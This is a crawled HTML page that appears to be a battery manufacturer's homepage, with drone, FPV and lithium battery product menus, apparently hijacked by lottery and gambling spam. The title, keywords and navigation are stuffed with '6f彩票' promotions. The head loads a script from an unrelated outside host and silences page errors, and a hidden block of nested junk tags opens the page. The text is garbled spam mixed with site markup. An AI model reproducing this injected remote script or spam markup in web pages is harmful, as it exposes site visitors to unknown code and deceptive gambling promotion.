<div id="pl_css_ganrao" style="display: none;"><q id='bkzrd'></q><tt id='bkzrd'><dd id='bkzrd'><noscript id='bkzrd'><dl id='bkzrd'><i id='bkzrd'></i><dd id='bkzrd'></dd></dl></noscript></dd></tt><tr id='bkzrd'></tr><td id='bkzrd'></td><q id='bkzrd'></q><dd id='bkzrd'></dd><div id='bkzrd'><button id='bkzrd'><tfoot id='bkzrd'><i id='bkzrd'><dl id='bkzrd'><i id='bkzrd'><strike id='bkzrd'><dt id='bkzrd'></dt></strike></i></dl></i><pre id='bkzrd'></pre></tfoot><u id='bkzrd'></u><small id='bkzrd'></small></button><tr id='bkzrd'></tr></div><strike id='bkzrd'></strike><label id='bkzrd'></label><button id='bkzrd'></button><optgroup id='bkzrd'></optgroup><dd id='bkzrd'></dd><sup id='bkzrd'><del id='bkzrd'><strike id='bkzrd'><dd id='bkzrd'></dd></strike></del></sup><fieldset id='bkzrd'><p id='bkzrd'></p></fieldset><big id='bkzrd'><big id='bkzrd'><address id='bkzrd'><dl id='bkzrd'></dl></address><dd id='bkzrd'></dd><table id='bkzrd'><abbr id='bkzrd'><strong id='bkzrd'><blockquote id='bkzrd'></blockquote></strong></abbr><td id='bkzrd'><pre id='bkzrd'></pre></td></table></big></big><q id='bkzrd'><abbr id='bkzrd'><thead id='bkzrd'></thead></abbr></q><li id='bkzrd'><q id='bkzrd'><acronym id='bkzrd'><dd id='bkzrd'><td id='bkzrd'><noframes id='bkzrd'><tr id='bkzrd'><strong id='bkzrd'></strong><small id='bkzrd'></small><button id='bkzrd'></button><li id='bkzrd'><noscript id='bkzrd'><big id='bkzrd'></big><dt id='bkzrd'></dt></noscript></li></tr><ol id='bkzrd'><option id='bkzrd'><table id='bkzrd'><blockquote id='bkzrd'><tbody id='bkzrd'></tbody></blockquote></table></option></ol><u id='bkzrd'></u><kbd id='bkzrd'><kbd id='bkzrd'></kbd></kbd></noframes><abbr id='bkzrd'></abbr></td></dd></acronym></q></li><thead id='bkzrd'><button id='bkzrd'><abbr id='bkzrd'></abbr></button></thead><button id='bkzrd'><u id='bkzrd'><u id='bkzrd'></u></u><tr id='bkzrd'><optgroup id='bkzrd'><dd id='bkzrd'><dfn id='bkzrd'><tt id='bkzrd'><thead id='bkzrd'><optgroup id='bkzrd'></optgroup></thead></tt><legend id='bkzrd'></legend><noframes id='bkzrd'><b id='bkzrd'><form id='bkzrd'></form></b></noframes></dfn><pre id='bkzrd'></pre></dd></optgroup><dl id='bkzrd'><big id='bkzrd'><dd id='bkzrd'><td id='bkzrd'><dir id='bkzrd'></dir></td></dd></big><optgroup id='bkzrd'></optgroup><dfn id='bkzrd'></dfn></dl></tr></button><strong id='bkzrd'></strong><ol id='bkzrd'><dfn id='bkzrd'><kbd id='bkzrd'></kbd></dfn></ol><ul id='bkzrd'></ul><noframes id='bkzrd'></noframes><blockquote id='bkzrd'></blockquote><fieldset id='bkzrd'></fieldset><sup id='bkzrd'><p id='bkzrd'><tt id='bkzrd'><sup id='bkzrd'><bdo id='bkzrd'><ol id='bkzrd'><sup id='bkzrd'><dl id='bkzrd'><em id='bkzrd'><label id='bkzrd'></label></em></dl></sup></ol></bdo><address id='bkzrd'></address></sup></tt></p><fieldset id='bkzrd'><noframes id='bkzrd'><code id='bkzrd'><strong id='bkzrd'></strong></code></noframes></fieldset></sup><sup id='bkzrd'></sup><div id='bkzrd'><pre id='bkzrd'><select id='bkzrd'></select><td id='bkzrd'></td></pre></div><kbd id='bkzrd'><u id='bkzrd'></u></kbd><div id='bkzrd'></div><blockquote id='bkzrd'></blockquote><q id='bkzrd'></q><th id='bkzrd'></th><big id='bkzrd'></big><address id='bkzrd'><b id='bkzrd'><select id='bkzrd'></select></b></address><code id='bkzrd'></code><ul id='bkzrd'><strike id='bkzrd'></strike></ul><noscript id='bkzrd'></noscript><pre id='bkzrd'></pre><div id='bkzrd'><p id='bkzrd'></p></div><tfoot id='bkzrd'></tfoot><thead id='bkzrd'><bdo id='bkzrd'></bdo></thead><kbd id='bkzrd'></kbd><p id='bkzrd'><fieldset id='bkzrd'><style id='bkzrd'></style></fieldset></p><acronym id='bkzrd'><big id='bkzrd'><code id='bkzrd'></code></big></acronym><noframes id='bkzrd'><fieldset id='bkzrd'></fieldset></noframes><ol id='bkzrd'></ol><font id='bkzrd'></font><td id='bkzrd'><ol id='bkzrd'></ol></td><center id='bkzrd'></center><option id='bkzrd'></option><legend id='bkzrd'></legend><big id='bkzrd'></big><sub id='bkzrd'><ol id='bkzrd'><li id='bkzrd'><label id='bkzrd'></label></li></ol></sub><i id='bkzrd'><ol id='bkzrd'></ol></i><del id='bkzrd'></del><tr id='bkzrd'><tr id='bkzrd'><bdo id='bkzrd'><form id='bkzrd'><em id='bkzrd'></em><ins id='bkzrd'><center id='bkzrd'><center id='bkzrd'></center></center></ins><pre id='bkzrd'><em id='bkzrd'></em><abbr id='bkzrd'><legend id='bkzrd'><div id='bkzrd'><center id='bkzrd'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='bkzrd'></b><noframes id='bkzrd'><span id='bkzrd'></span></noframes><font id='bkzrd'><ol id='bkzrd'></ol></font><td id='bkzrd'><abbr id='bkzrd'><option id='bkzrd'><big id='bkzrd'></big></option></abbr><dfn id='bkzrd'></dfn></td><form id='bkzrd'><legend id='bkzrd'></legend></form><td id='bkzrd'><strike id='bkzrd'><blockquote id='bkzrd'></blockquote></strike></td><sup id='bkzrd'><fieldset id='bkzrd'><li id='bkzrd'></li></fieldset></sup><option id='bkzrd'></option><thead id='bkzrd'></thead><del id='bkzrd'></del><b id='bkzrd'><tfoot id='bkzrd'></tfoot><i id='bkzrd'></i></b><sup id='bkzrd'></sup><thead id='bkzrd'></thead><kbd id='bkzrd'></kbd><acronym id='bkzrd'><strike id='bkzrd'></strike></acronym><table id='bkzrd'><select id='bkzrd'></select></table><strong id='bkzrd'></strong><center id='bkzrd'></center><p id='bkzrd'><b id='bkzrd'><bdo id='bkzrd'><span id='bkzrd'></span></bdo></b></p><tr id='bkzrd'><form id='bkzrd'><strong id='bkzrd'><dir id='bkzrd'></dir></strong><th id='bkzrd'></th></form><strong id='bkzrd'><select id='bkzrd'></select></strong></tr><form id='bkzrd'><pre id='bkzrd'></pre></form><code id='bkzrd'></code><optgroup id='bkzrd'></optgroup><strong id='bkzrd'><td id='bkzrd'><table id='bkzrd'><legend id='bkzrd'><legend id='bkzrd'><big id='bkzrd'><fieldset id='bkzrd'><q id='bkzrd'><tfoot id='bkzrd'><big id='bkzrd'><tt id='bkzrd'><thead id='bkzrd'></thead></tt></big><p id='bkzrd'></p><button id='bkzrd'><table id='bkzrd'><ins id='bkzrd'></ins><tt id='bkzrd'><li id='bkzrd'><thead id='bkzrd'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='bkzrd'><td id='bkzrd'></td><tfoot id='bkzrd'></tfoot></tr><strong id='bkzrd'><span id='bkzrd'><dfn id='bkzrd'></dfn><bdo id='bkzrd'><thead id='bkzrd'></thead></bdo></span></strong></td></strong><button id='bkzrd'></button><ol id='bkzrd'><font id='bkzrd'><blockquote id='bkzrd'><center id='bkzrd'></center></blockquote></font></ol><strong id='bkzrd'></strong><dl id='bkzrd'><legend id='bkzrd'></legend><sub id='bkzrd'><small id='bkzrd'></small></sub></dl><style id='bkzrd'></style><pre id='bkzrd'><code id='bkzrd'></code></pre><big id='bkzrd'></big><font id='bkzrd'></font><bdo id='bkzrd'></bdo><dfn id='bkzrd'><dd id='bkzrd'><button id='bkzrd'><strike id='bkzrd'><div id='bkzrd'><div id='bkzrd'><legend id='bkzrd'></legend></div></div></strike></button><optgroup id='bkzrd'><q id='bkzrd'></q></optgroup></dd><ol id='bkzrd'><q id='bkzrd'><dfn id='bkzrd'><button id='bkzrd'><tbody id='bkzrd'><tbody id='bkzrd'></tbody></tbody></button></dfn></q></ol></dfn><dl id='bkzrd'></dl><fieldset id='bkzrd'></fieldset><u id='bkzrd'></u><div id='bkzrd'><ins id='bkzrd'></ins></div><strong id='bkzrd'></strong><center id='bkzrd'></center><strong id='bkzrd'></strong><small id='bkzrd'></small><td id='bkzrd'><q id='bkzrd'><q id='bkzrd'><b id='bkzrd'><optgroup id='bkzrd'></optgroup></b></q><ol id='bkzrd'><bdo id='bkzrd'></bdo></ol><dd id='bkzrd'><th id='bkzrd'></th></dd><blockquote id='bkzrd'></blockquote><ul id='bkzrd'><style id='bkzrd'></style></ul></q></td><noscript id='bkzrd'></noscript><ol id='bkzrd'></ol><p id='bkzrd'></p><strong id='bkzrd'><big id='bkzrd'></big><strike id='bkzrd'><q id='bkzrd'><sup id='bkzrd'></sup></q></strike></strong><p id='bkzrd'><thead id='bkzrd'><acronym id='bkzrd'><tfoot id='bkzrd'><kbd id='bkzrd'></kbd><form id='bkzrd'></form></tfoot></acronym></thead></p><fieldset id='bkzrd'></fieldset><b id='bkzrd'><dt id='bkzrd'></dt></b><sup id='bkzrd'></sup><label id='bkzrd'></label><noframes id='bkzrd'><ins id='bkzrd'></ins></noframes><td id='bkzrd'></td><dfn id='bkzrd'></dfn><font id='bkzrd'><style id='bkzrd'></style></font><tr id='bkzrd'><td id='bkzrd'></td></tr><dfn id='bkzrd'><ul id='bkzrd'></ul></dfn><tr id='bkzrd'></tr><abbr id='bkzrd'></abbr><strong id='bkzrd'></strong><dt id='bkzrd'></dt><span id='bkzrd'><label id='bkzrd'><td id='bkzrd'></td></label><address id='bkzrd'></address></span><label id='bkzrd'><bdo id='bkzrd'><dt id='bkzrd'><dl id='bkzrd'></dl></dt></bdo></label><abbr id='bkzrd'><optgroup id='bkzrd'></optgroup></abbr><code id='bkzrd'></code><address id='bkzrd'><thead id='bkzrd'></thead></address><td id='bkzrd'><style id='bkzrd'><tbody id='bkzrd'></tbody><strong id='bkzrd'></strong></style></td><ul id='bkzrd'><ul id='bkzrd'></ul></ul><del id='bkzrd'></del><th id='bkzrd'><option id='bkzrd'><legend id='bkzrd'></legend></option></th><b id='bkzrd'></b><i id='bkzrd'><noscript id='bkzrd'></noscript></i><q id='bkzrd'></q><select id='bkzrd'></select><option id='bkzrd'></option><optgroup id='bkzrd'><big id='bkzrd'></big></optgroup><noframes id='bkzrd'><acronym id='bkzrd'><em id='bkzrd'></em><td id='bkzrd'><div id='bkzrd'></div></td></acronym><address id='bkzrd'><big id='bkzrd'><big id='bkzrd'></big><legend id='bkzrd'></legend></big></address></noframes><ul id='bkzrd'></ul><abbr id='bkzrd'><p id='bkzrd'><small id='bkzrd'><bdo id='bkzrd'><code id='bkzrd'><i id='bkzrd'><legend id='bkzrd'></legend></i><sub id='bkzrd'></sub></code></bdo></small></p></abbr><noscript id='bkzrd'></noscript><tr id='bkzrd'></tr><select id='bkzrd'><button id='bkzrd'><dfn id='bkzrd'><p id='bkzrd'></p><q id='bkzrd'></q></dfn></button><noframes id='bkzrd'></noframes><b id='bkzrd'></b></select><font id='bkzrd'></font><option id='bkzrd'></option><fieldset id='bkzrd'></fieldset><noframes id='bkzrd'><i id='bkzrd'><div id='bkzrd'><ins id='bkzrd'></ins></div></i></noframes><tr id='bkzrd'></tr><label id='bkzrd'><small id='bkzrd'></small><b id='bkzrd'></b></label><noscript id='bkzrd'><tr id='bkzrd'></tr><div id='bkzrd'></div><noscript id='bkzrd'></noscript><tr id='bkzrd'></tr></noscript><center id='bkzrd'></center><dl id='bkzrd'></dl><blockquote id='bkzrd'></blockquote><pre id='bkzrd'><dl id='bkzrd'><noframes id='bkzrd'><i id='bkzrd'></i></noframes><dt id='bkzrd'></dt></dl><label id='bkzrd'><dfn id='bkzrd'></dfn></label></pre><dir id='bkzrd'></dir><strike id='bkzrd'></strike><thead id='bkzrd'></thead><span id='bkzrd'></span><i id='bkzrd'></i><font id='bkzrd'></font><style id='bkzrd'></style><font id='bkzrd'></font><td id='bkzrd'><select id='bkzrd'><b id='bkzrd'><address id='bkzrd'><noscript id='bkzrd'><acronym id='bkzrd'></acronym></noscript></address><style id='bkzrd'><tbody id='bkzrd'></tbody></style></b></select><ul id='bkzrd'><thead id='bkzrd'></thead></ul></td><strike id='bkzrd'><dt id='bkzrd'></dt></strike><dfn id='bkzrd'></dfn><dir id='bkzrd'><b id='bkzrd'></b><font id='bkzrd'></font></dir><ul id='bkzrd'></ul><q id='bkzrd'></q><acronym id='bkzrd'></acronym><center id='bkzrd'><strong id='bkzrd'></strong></center><ins id='bkzrd'><label id='bkzrd'></label><span id='bkzrd'></span></ins><li id='bkzrd'><blockquote id='bkzrd'></blockquote></li><th id='bkzrd'><table id='bkzrd'></table></th><tfoot id='bkzrd'></tfoot><ins id='bkzrd'></ins><table id='bkzrd'></table><noscript id='bkzrd'><del id='bkzrd'><ol id='bkzrd'><center id='bkzrd'><ul id='bkzrd'></ul><div id='bkzrd'></div></center></ol></del></noscript><strong id='bkzrd'><legend id='bkzrd'></legend><td id='bkzrd'></td></strong><font id='bkzrd'><font id='bkzrd'></font></font><noscript id='bkzrd'><em id='bkzrd'><form id='bkzrd'><sub id='bkzrd'></sub></form><bdo id='bkzrd'></bdo></em></noscript><address id='bkzrd'></address><center id='bkzrd'><del id='bkzrd'></del><sup id='bkzrd'></sup></center><kbd id='bkzrd'></kbd><font id='bkzrd'><b id='bkzrd'></b><table id='bkzrd'></table><blockquote id='bkzrd'></blockquote></font><big id='bkzrd'><q id='bkzrd'><center id='bkzrd'><button id='bkzrd'></button></center></q></big><i id='bkzrd'><form id='bkzrd'><option id='bkzrd'></option><dir id='bkzrd'><thead id='bkzrd'></thead></dir></form><tr id='bkzrd'><strike id='bkzrd'><noframes id='bkzrd'><dl id='bkzrd'></dl></noframes></strike><dt id='bkzrd'></dt></tr></i><dfn id='bkzrd'></dfn><tbody id='bkzrd'></tbody><select id='bkzrd'><dir id='bkzrd'><noscript id='bkzrd'><th id='bkzrd'><strike id='bkzrd'></strike><small id='bkzrd'></small></th></noscript><tbody id='bkzrd'><em id='bkzrd'><optgroup id='bkzrd'></optgroup><style id='bkzrd'><tr id='bkzrd'></tr><address id='bkzrd'></address></style></em></tbody><code id='bkzrd'><noscript id='bkzrd'><ins id='bkzrd'><font id='bkzrd'></font></ins></noscript></code></dir><p id='bkzrd'></p><dl id='bkzrd'></dl></select><form id='bkzrd'><bdo id='bkzrd'></bdo><optgroup id='bkzrd'><tbody id='bkzrd'></tbody></optgroup><blockquote id='bkzrd'><button id='bkzrd'><pre id='bkzrd'><li id='bkzrd'><tfoot id='bkzrd'><kbd id='bkzrd'></kbd></tfoot><fieldset id='bkzrd'><dd id='bkzrd'></dd></fieldset></li></pre></button><table id='bkzrd'></table><span id='bkzrd'><dl id='bkzrd'></dl></span></blockquote></form><em id='bkzrd'><small id='bkzrd'><blockquote id='bkzrd'></blockquote></small></em><tfoot id='bkzrd'></tfoot><del id='bkzrd'><pre id='bkzrd'></pre></del><em id='bkzrd'><acronym id='bkzrd'><th id='bkzrd'></th></acronym></em><fieldset id='bkzrd'></fieldset><code id='bkzrd'><noframes id='bkzrd'></noframes></code><form id='bkzrd'><optgroup id='bkzrd'><dir id='bkzrd'></dir></optgroup></form><strong id='bkzrd'></strong><ins id='bkzrd'><option id='bkzrd'></option></ins><dd id='bkzrd'></dd><span id='bkzrd'><tbody id='bkzrd'></tbody></span><strong id='bkzrd'><pre id='bkzrd'><form id='bkzrd'></form></pre></strong><li id='bkzrd'><abbr id='bkzrd'><dir id='bkzrd'></dir><acronym id='bkzrd'></acronym></abbr></li><ol id='bkzrd'></ol><strike id='bkzrd'></strike><label id='bkzrd'></label><legend id='bkzrd'><address id='bkzrd'><thead id='bkzrd'><tr id='bkzrd'></tr></thead></address><dt id='bkzrd'></dt></legend><thead id='bkzrd'></thead><ins id='bkzrd'><big id='bkzrd'></big></ins><kbd id='bkzrd'></kbd><center id='bkzrd'><acronym id='bkzrd'></acronym><code id='bkzrd'></code></center><ul id='bkzrd'><pre id='bkzrd'></pre></ul><style id='bkzrd'><dt id='bkzrd'><noframes id='bkzrd'></noframes></dt><sub id='bkzrd'></sub><b id='bkzrd'></b></style></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoncosurg.com/
body_size: 36866
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    

    
    <title>6f彩票 - welcome</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="6f彩票" />
    <meta name="description" content="6f彩票welcome官方网站为您提供6f彩票最新版本APP下载注册、6f彩票用户登录、6f彩票在线入口、6f彩票购彩邀请码、6f彩票线路导航、6f彩票购彩大厅、6f彩票平台,炫乐彩票网,彩8彩网,彩8彩票网,彩八彩票电脑版,彩八彩票网,牜彩网,快2彩票。" />
    
    <link rel="stylesheet" href="/static/lib/layui/css/layui.css">
    <link rel="stylesheet" type="text/css" href="/static/themes/default/css/animate.css" />
    <link rel="stylesheet" href="/static/themes/default/css/style.css" />
    <link rel="stylesheet" href="/static/themes/default/css/m-cui.css">
    <link rel="stylesheet" href="/static/themes/default/css/less.css">

    <link rel="stylesheet" href="/static/themes/default/css/slick.css">
    <link rel="stylesheet" href="/static/themes/default/css/swiper.min.css">
    <link rel="stylesheet" href="/static/lib/element/element.css">
    

    <style>
        /*分页样式*/
        .pages li span {
            display: block;
            width: 36px;
            height: 36px;
            border-radius: 5px 0px 5px 5px;
            text-align: center;
            line-height: 34px;
            border: 1px solid #C9CACA;
            font-size: 13px;
        }
        .pages li.active {
            background-color: #00B496;
            color: #fff;
            border-color: #00B496;
            border-radius: 5px 0px 5px 5px;
        }
        .pages li.active span {
            border: 1px solid #00B496;
        }

        @media only screen and (max-width: 1199px) {
            .pages li span {
                width: 32px;
                height: 32px;
                line-height: 30px;
            }
        }
        .aj-info{
            max-height: 390px;
            overflow-y: auto !important;
            padding-right: 20px;
        }
        .info.aj-info::-webkit-scrollbar {
            width: 4px; 
            background-color: #00B496; 
        }
        .info.aj-info::-webkit-scrollbar-thumb {
            background-color: #ccd0dc; 
            
        }

    </style>
    
<link rel="stylesheet" href="/static/themes/default/css/slick.css">
<link rel="stylesheet" href="/static/themes/default/css/swiper.min.css">


<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://eoncosurg.com/">6f彩票</a></h1>




<!-- 头部 -->
<div   id="8a7246h5"    class="header">
    <div   id="8a7246h5"    class="wp">
        <div   id="8a7246h5"    class="logo">
            <a href="http://eoncosurg.com">
                <img id="site-logo" src="http://eoncosurg.com/storage/images/20250822/796c8ca1d7487a79dda38b97fdfa2170.png" alt="">
            </a>
            </div>
        <span class="menuBtn"></span>
        <div   id="8a7246h5"    class="hdr">
            <div   id="8a7246h5"    class="nav">
                <ul>
                    <li><a href="http://eoncosurg.com" class="v1">首页</a></li>
                                        <li>
                        <a href="http://eoncosurg.com/dccpzx.html" class="v1">电池&#54;&#102;&#24425;&#31080;</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/battery-search">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电芯型号表-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrjdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241018/d3543e32ea798a24a48f604f8a7fe213.jpg" alt="">
                                                                                                    </span>
                                                无人机电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/fpvdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/0cc84fc0467e9027b82ac01dcbdca31d.jpg" alt="">
                                                                                                    </span>
                                                FPV电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/cmdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/203354fd2525c87df7759920b79159cf.jpg" alt="">
                                                                                                    </span>
                                                RC模型电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/bgtdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250219/2510709601455b48a2f1af6abdf70e48.jpg" alt="">
                                                                                                    </span>
                                                半固态电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrjzqdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250929/8eebf9cec3578594c01fd4cea7f2a11e.png" alt="">
                                                                                                    </span>
                                                无人机足球电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ljhwdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/045c4463020cfebf399ecbc246bcdcaf.jpg" alt="">
                                                                                                    </span>
                                                锂聚合物电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/lstldc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/ce6f2d5ea7b84f2544ea415b0def3f54.jpg" alt="">
                                                                                                    </span>
                                                磷酸铁锂电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gbldc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/8266314432dc8160f6075106d9200b18.png" alt="">
                                                                                                    </span>
                                                高倍率电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/yxdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/fb52e9400e8c9c6b0840c00c62b15d5b.jpg" alt="">
                                                                                                    </span>
                                                异形电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/byydc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/4af97f1ea07b094a89d577164479d480.jpg" alt="">
                                                                                                    </span>
                                                半固态电芯                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dwdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/9a8748563d5e0ee560a347fe65833c39.jpg" alt="">
                                                                                                    </span>
                                                低温电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/kcdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/5e0ec0fc151ea01691db395b12172584.png" alt="">
                                                                                                    </span>
                                                快充电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nkdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/7b22e57c8a3d88f222cce6b51b42c56f.jpg" alt="">
